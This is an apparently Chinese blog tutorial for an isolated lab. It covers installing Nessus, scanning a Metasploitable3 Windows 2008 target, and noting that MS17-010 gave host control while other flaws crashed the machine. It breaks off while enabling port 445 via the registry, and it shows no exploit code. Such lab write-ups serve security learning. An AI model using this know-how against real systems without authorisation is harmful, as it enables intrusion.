提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档

前言

MS17-010(永恒之蓝)是一种操作系统漏洞,他的爆发源于WannaCry勒索病毒的诞生。该病毒是不法分子利用NSA(National Security Agency,美国国家安全局)泄露的危险漏洞“EternalBlue”(永恒之蓝)进行传播 。

实验环境

物理机:win 11 (需要安装nessuss工具:系统漏洞扫描与分析)

虚拟机:kali2021;靶机metasploitable3-win2k8(windows server 2008 r2)

实验条件:两台虚拟机可以ping通,且靶机的445端口需要打开。(后续进行操作)

一、物理机下载安装 nessuss

1.安装

下载地址:https://www.tenable.com/downloads/nessus

①选择“get activation code”申请激活码,注册家庭免费版(Nessus Essentials )即可。(此步也可跳过,在后面领取激活码也可以。)



②按操作系统选择下载,没有找到windows64位,这里下载了windows服务器版64位的:





③双击下载的安装包进行安装,一直Next即可:

2.使用





①浏览器访问:http://localhost:8834即可打开Nessus,如打开浏览器报错选择高级\进阶继续访问就行,点击‘Connect via SSL’

②选择第一个选项家庭免费版,限制16个IP



③如果有激活码就跳过输入信息,直接输入激活码,如果没有就输入邮箱号领取激活码:



④创建一个用户登录Nessus:



⑤等待它下载完成:

到此就安装完成了

二、使用nessuss工具扫描靶机











nessuss使用:New Scan–选择扫描模板–输入扫描的名称–扫描的IP–save–点击‘三角形’–双击查看扫描进度和结果



①打开靶机metasploitable3-win2k8(vagrant),查看ip地址:192.168.119.143

②打开nessuss,选择my scan ->create a new scan ->basic network scan ,输入靶机ip,等待扫描结果:



②扫描完毕,红色为高危漏洞,在测试时重点测试

攻击cve-2019-0708 漏洞可以导致靶机蓝屏重启,获取控制权未实现

攻击ms11-030测试未成功

攻击ms 12-020漏洞可以导致靶机蓝屏重启

攻击ms17-010漏洞可以经测试可以获取主机控制权

三、靶机开启445端口



①点击电脑左下的"开始",选择所有程序,选附件,运行,输入regedit,然后回车



②打开注册表后,找到HKEY_LOCAL_MACHINE,在HKEY_LOCAL_MACHINE中依次打开System——CurrentControlSet——Services——NetBT——Parameters





③如已关闭445端口,可以看到SMBDeviceEnabled这个项,那么其类型为REG_DWORD,右键点击项目修改,修改数值为1。如没有这个项目,那么在Parameters目录下添加一个DWORD键值名称:SMBDeviceEnabled:

